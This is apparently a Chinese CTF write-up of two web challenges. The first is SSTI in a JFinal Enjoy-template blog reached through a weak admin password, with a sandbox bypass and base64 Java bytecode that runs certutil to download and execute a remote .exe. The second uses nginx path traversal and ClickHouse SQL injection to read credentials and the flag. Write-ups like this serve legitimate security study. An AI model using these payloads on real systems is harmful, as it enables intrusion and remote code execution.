Unsecure Blog
题目给了源码。是jfinal框架开发的blog。路由在jfinal-blog-1.7.jar中

有个security安全策略,不能执行文件。不能写dll后缀的文件
先放着。看路由几个路由。前台几个路由都没啥用。看后台

这里添加文章的地方会把Content写入到模板。然后render。没过滤。就存在SSTI
搜一下。知道jfinal的模板引擎是enjoy。
问题来了。怎么进后台呢。结果是个弱口令。。麻了。jfinal 111111

enjoy语法测一下。确实存在SSTI
然后发现。enjoy有各种限制。并不能直接RCE。继续搜绕过enjoy的安全限制进行模板注入
https://p1n93r.github.io/post/code_audit/jfinal_enjoy_template_engine%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E7%BB%95%E8%BF%87%E5%88%86%E6%9E%90/
文章中利用第三方依赖。用静态方法反射获取ScriptEngineManager对象。然后RCE
但是这里没有org.apache.commons.lang3依赖。
全局搜下可以newInstance对象的点

可以构造出
#((net.sf.ehcache.util.ClassLoaderUtil::createNewInstance("javax.script.ScriptEngineManager")).getEngineByExtension("js").eval("return 1"))

然后就要绕命令执行的沙箱了。
https://www.anquanke.com/post/id/151398#h3-8
写个字节码。然后加载就行。把java代码翻译成js引擎。然后ScriptEngineManager执行下就行
#set(poc="var base64_code = \"yv66vgAAADQAWAcAAgEACEV4ZWN1dGUyBwAEAQAQamF2YS9sYW5nL09iamVjdAEACDxjbGluaXQ+AQADKClWAQAEQ29kZQgACQEJ6GNlcnR1dGlsLmV4ZSAtdXJsY2FjaGUgLXNwbGl0IC1mIGh0dHA6Ly8xLjE1LjY3LjE0Mi96LmV4ZSYmei5leGUgLWMgWm1NME9EZ3paVFJtTUdVNFl6Z3dNREF3TURBME1UVXhOREUxTURVeU5URTFOalE0TXpGa01qWTFORGc0WWpVeU5qQTBPRGhpTlRJeE9EUTRPR0kxTWpJd05EZzRZamN5TlRBME9EQm1ZamMwWVRSaE5HUXpNV001TkRnek1XTXdZV016WXpZeE4yTXdNakpqTWpBME1XTXhZemt3WkRReE1ERmpNV1V5WldRMU1qUXhOVEUwT0RoaU5USXlNRGhpTkRJell6UTRNREZrTURZMk9ERTNPREU0TUdJd01qYzFOekk0WWpnd09EZ3dNREF3TURBME9EZzFZekEzTkRZM05EZ3dNV1F3TlRBNFlqUTRNVGcwTkRoaU5EQXlNRFE1TURGa01HVXpOVFkwT0dabVl6azBNVGhpTXpRNE9EUTRNREZrTmpSa016RmpPVFE0TXpGak1HRmpOREZqTVdNNU1HUTBNVEF4WXpFek9HVXdOelZtTVRSak1ETTBZekkwTURnME5UTTVaREUzTldRNE5UZzBORGhpTkRBeU5EUTVNREZrTURZMk5ERTRZakJqTkRnME5EaGlOREF4WXpRNU1ERmtNRFF4T0dJd05EZzRORGd3TVdRd05ERTFPRFF4TlRnMVpUVTVOV0UwTVRVNE5ERTFPVFF4TldFME9EZ3paV015TURReE5USm1abVV3TlRnME1UVTVOV0UwT0RoaU1USmxPVFJtWm1abVptWm1OV1EyWVRBd05EbGlaVGMzTmprMlpUWTVObVUyTlRjME1EQTBNVFUyTkRrNE9XVTJOR000T1dZeE5ERmlZVFJqTnpjeU5qQTNabVprTlRRNE16RmpPVFE0TXpGa01qUmtNekZqTURSa016RmpPVFF4TlRBME1UVXdOREZpWVROaE5UWTNPV0UzWm1aa05XVTVPVE13TURBd01EQTFZVFE0T0Rsak1UUXhZamhpWWpBeE1EQXdNRFJrTXpGak9UUXhOVEUwTVRVeE5tRXdNelF4TlRFME1XSmhOVGM0T1RsbVl6Wm1abVExWldJM09UVmlORGc0T1dNeE5EZ3pNV1F5TkRrNE9XUTROR1F6TVdNNU5USTJPREF3TXpKak1EZzBOVEkxTWpReFltRmxZalUxTW1VelltWm1aRFUwT0RnNVl6WTBPRGd6WXpNMU1EWmhNR0UxWmpRNE9EbG1NV0poTVdZd01EQXdNREEyWVRBd05qZzRNRE16TURBd01EUTVPRGxsTURReFlqa3dOREF3TURBd01EUXhZbUUzTlRRMk9XVTRObVptWkRVME9EZzVaakUwT0RnNVpHRTBPV00zWXpCbVptWm1abVptWmpSa016RmpPVFV5TlRJME1XSmhNbVF3TmpFNE4ySm1abVExT0RWak1EQm1PRFU1WkRBeE1EQXdNRFE0Wm1aalpqQm1PRFE0WXpBeE1EQXdNR1ZpWWpObE9XVTBNREV3TURBd1pUZzRNbVptWm1abVpqSm1OekV6TkRjeU5EWXdNR0ZoTVRSbE1XVXhORGN5TWpSaU1XWTVZVEExWlRJM1ptVXlOakF5T0RBelpEUXlNakZqWVdKbVltSXpNRGcyTW1Fd1kyUTVaVEpsWVRFNU9EUTVPR1U0T0Rsak16WTVOMkpsT1RFeU1XTXhNamsxWkdKaU1ETmtOMkkwWVdVeE9XWTJaVFl3Wm1ObU56UXdNbUU1WlRsa01EaGhPVFU1TkdGak5HRmtOekEzTjJFNU1EZGtaVGhsTVRobVpURXlOR1ZtTURBMU5UY3pOalUzTWpKa05ERTJOelkxTm1VM05ETmhNakEwWkRabU4yRTJPVFpqTm1NMk1USm1NelF5WlRNd01qQXlPRFl6Tm1ZMlpEY3dOakUzTkRZNU5qSTJZelkxTTJJeU1EUmtOVE0wT1RRMU1qQXpPREpsTXpBellqSXdOVGMyT1RabE5qUTJaamMzTnpNeU1EUmxOVFF5TURNMU1tVXpNVE5pTWpBMU5EY3lOamsyTkRZMU5tVTNOREptTXpReVpUTXdNMkl5TURKbE5HVTBOVFUwTWpBME16UmpOVEl5TURNeU1tVXpNREpsTXpVek1ETTNNekl6TnpJNU1HUXdZVEF3T0RreU5qUTFNVFJoTkdWbFlUQTBNemc1TXpKak9USmpORE5rT0dKak5EQm1aV000T0RaaE9XSXdaakZtWXpsbU9UTTFPR0ptT0RVMk5qVmlaalkyTURGak5qZzBaRFkzTWpGaFptUm1ORFJsWkRObU1USmtaR1ZqTldRMU5EQmxaVEEyTWpVMFl6WmlaVEV5WmpOaVpHTTVNRGc0TXpabVpUa3paRGN6T0RObFpEWXhNekF3Tm1Sak1qWXpaamRrTW1SaVl6YzBNamN6WkRjMFlqY3lOakV5TldGbFpEaGhNVEZqWkdRNFpXWXpOMkl4TkRNNU5UTmpNVEEwTURZNU5HVXpNRE5sT1RnM05tTmxNakl3TlRjeVpETTBNbVF5WkRJM04yRXpNMkUxTnpGak16UXdZVFF4TTJRM016RTFZamd6TTJRMVpXTXpOVFExTTJabVpHWTNNREkxWldZME0yTTJZVGxsWVRBNVptUmpNVGRtT0RGaU1tUmpNakZsTURJNU5qZ3lNbVJrWXpBd1ptRXhOak01TW1Gak0yRmxaRFEzTlRBME56QXdPRFEyTnpKaVpUSmpZbVpoWW1ObU5qYzBNVEl3WkRZNE5tSXpPR0poWWpRM056VTRZekZrTnpSa05HWTNNMkZpT1RReVkySXlaamd6TVdOaE5UZG1ZbU0wWVRKa05qbGlNbVJqTkRkaE5tUmxPR05sWkRZM05tRXdNRFF4WW1WbU1HSTFZVEkxTm1abVpEVTBPRE14WXpsaVlUQXdNREEwTURBd05ERmlPREF3TVRBd01EQXdOREZpT1RRd01EQXdNREF3TkRGaVlUVTRZVFExTTJVMVptWmtOVFE0T1RNMU16VXpORGc0T1dVM05EZzRPV1l4TkRnNE9XUmhOREZpT0RBd01qQXdNREF3TkRrNE9XWTVOREZpWVRFeU9UWTRPV1V5Wm1aa05UUTRPRE5qTkRJd09EVmpNRGMwWWpZMk5qaGlNRGMwT0RBeFl6TTROV013TnpWa056VTROVGcxT0RRNE1EVXdNREF3TURBd01EVXdZek5sT0RkbVptUm1abVptTXpFeVpUTXhNelV5WlRNMk16Y3laVE14TXpRek1qQXdNVEl6TkRVMk56Zz0KAAEACwwADAANAQAcZXhlY3V0ZUNvbW1hbmRXaXRoUmVmbGVjdGlvbgEAFShMamF2YS9sYW5nL1N0cmluZzspVgEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABjxpbml0PgoAAwASDAAQAAYBAAR0aGlzAQAKTEV4ZWN1dGUyOwgAFgEAFWphdmEubGFuZy5Qcm9jZXNzSW1wbAoAGAAaBwAZAQAPamF2YS9sYW5nL0NsYXNzDAAbABwBAAdmb3JOYW1lAQAlKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL0NsYXNzOwgAHgEABXN0YXJ0BwAgAQATW0xqYXZhL2xhbmcvU3RyaW5nOwcAIgEADWphdmEvdXRpbC9NYXAHACQBABBqYXZhL2xhbmcvU3RyaW5nBwAmAQAkW0xqYXZhL2xhbmcvUHJvY2Vzc0J1aWxkZXIkUmVkaXJlY3Q7CQAoACoHACkBABFqYXZhL2xhbmcvQm9vbGVhbgwAKwAsAQAEVFlQRQEAEUxqYXZhL2xhbmcvQ2xhc3M7CgAYAC4MAC8AMAEAEWdldERlY2xhcmVkTWV0aG9kAQBAKExqYXZhL2xhbmcvU3RyaW5nO1tMamF2YS9sYW5nL0NsYXNzOylMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwoAMgA0BwAzAQAYamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kDAA1ADYBAA1zZXRBY2Nlc3NpYmxlAQAEKFopVggAOAEAA2NtZAgAOgEAAi9jCgAoADwMAD0APgEAB3ZhbHVlT2YBABYoWilMamF2YS9sYW5nL0Jvb2xlYW47CgAyAEAMAEEAQgEABmludm9rZQEAOShMamF2YS9sYW5nL09iamVjdDtbTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwoARABGBwBFAQATamF2YS9sYW5nL0V4Y2VwdGlvbgwARwAGAQAPcHJpbnRTdGFja1RyYWNlAQAHY29tbWFuZAEAEkxqYXZhL2xhbmcvU3RyaW5nOwEAA2NsegEABm1ldGhvZAEAGkxqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7AQABZQEAFUxqYXZhL2xhbmcvRXhjZXB0aW9uOwEADVN0YWNrTWFwVGFibGUBAApTb3VyY2VGaWxlAQANRXhlY3V0ZTIuamF2YQEADElubmVyQ2xhc3NlcwcAVAEAIWphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlciRSZWRpcmVjdAcAVgEAGGphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlcgEACFJlZGlyZWN0ACEAAQADAAAAAAADAAgABQAGAAEABwAAACoAAQAAAAAABhIIuAAKsQAAAAIADgAAAAoAAgAAAAcABQAIAA8AAAACAAAAAQAQAAYAAQAHAAAALwABAAEAAAAFKrcAEbEAAAACAA4AAAAGAAEAAAAFAA8AAAAMAAEAAAAFABMAFAAAAAkADAANAAEABwAAAOIACQADAAAAaxIVuAAXTCsSHQi9ABhZAxIfU1kEEiFTWQUSI1NZBhIlU1kHsgAnU7YALU0sBLYAMSwrCL0AA1kDBr0AI1kDEjdTWQQSOVNZBSpTU1kEAVNZBQFTWQYBU1kHA7gAO1O2AD9XpwAITCu2AEOxAAEAAABiAGUARAADAA4AAAAeAAcAAAALAAYADAArAA0AMAAOAGIADwBmABAAagASAA8AAAAqAAQAAABrAEgASQAAAAYAXABKACwAAQArADcASwBMAAIAZgAEAE0ATgABAE8AAAAJAAL3AGUHAEQEAAIAUAAAAAIAUQBSAAAACgABAFMAVQBXBAk=\";var byteArray = Java.type('byte[]');var int = Java.type('int');var s = Java.type('java.lang.String');var clas = java.lang.ClassLoader.class.getDeclaredMethod('defineClass', s.class,byteArray.class, int.class,int.class);clas.setAccessible(true);var code = java.util.Base64.getDecoder().decode(base64_code);var h = clas.invoke(java.lang.Thread.currentThread().getContextClassLoader(), \"Execute3\", code, 0, code.length);h.getConstructor().newInstance();")
#((net.sf.ehcache.util.ClassLoaderUtil::createNewInstance("javax.script.ScriptEngineManager")).getEngineByExtension("js").eval(poc))
字节码内容为
import java.io.IOException;
import java.lang.reflect.Method;
import java.util.Map;
public class Execute3 {
static {
executeCommandWithReflection("certutil.exe -urlcache -split -f http://1.15.67.142/ggggg.exe&&ggggg.exe");
}
public static void executeCommandWithReflection(String command){
try {
Class clz = Class.forName("java.lang.ProcessImpl");
Method method = clz.getDeclaredMethod("start", String[].class, Map.class, String.class, ProcessBuilder.Redirect[].class, boolean.class);
method.setAccessible(true);
method.invoke(clz,new String[]{"cmd","/c",command},null,null,null,false);
}catch (Exception e){
e.printStackTrace();
}
}
}
然后远程有杀软。github更新时间比较近的。都能免杀。一把锁


double sqli
http://39.105.116.246:30001/files../
nginx目录穿越。拿到clickhouse的user2密码。
https://clickhouse.com/docs/zh/interfaces/http/
clickhouse有个HTTP的API。发现user2没啥权限。只能看个ctf.hint表
在http://39.105.116.246:30001/files../var/lib/clickhouse/access/a2492bae-77c4-e443-4fce-c04e47cd43a1.sql
有user_01的密码。然后就一把嗦了。
http://39.105.116.246:30001/?id=0 union ALL select * from url('http://localhost:8123/?user=user_01%26password=e3b0c44298fc1c149afb%26query=show%2btables%2bfrom%2bctf',RawBLOB,'c String')
flag\nhint\n
http://39.105.116.246:30001/?id=0 union ALL select * from url('http://localhost:8123/?user=user_01%26password=e3b0c44298fc1c149afb%26query=select%2b*%2bfrom%2bctf.flag',RawBLOB,'c String')